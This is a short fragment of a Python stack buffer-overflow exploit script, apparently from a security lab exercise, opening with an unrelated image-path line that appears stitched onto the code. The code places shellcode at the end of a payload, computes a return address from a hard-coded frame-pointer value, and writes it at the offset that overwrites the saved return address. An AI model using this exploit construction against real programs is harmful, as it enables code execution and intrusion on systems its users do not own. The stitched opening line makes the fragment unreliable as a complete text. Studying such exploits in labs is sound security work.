 start = len(content) - len(shellcode)
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ebp = 0xffffd698
ret    = ebp + 8
offset =  (ebp - 0xffffd628) + 4 # bytes between the start of the buffer the return address (excluded)
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')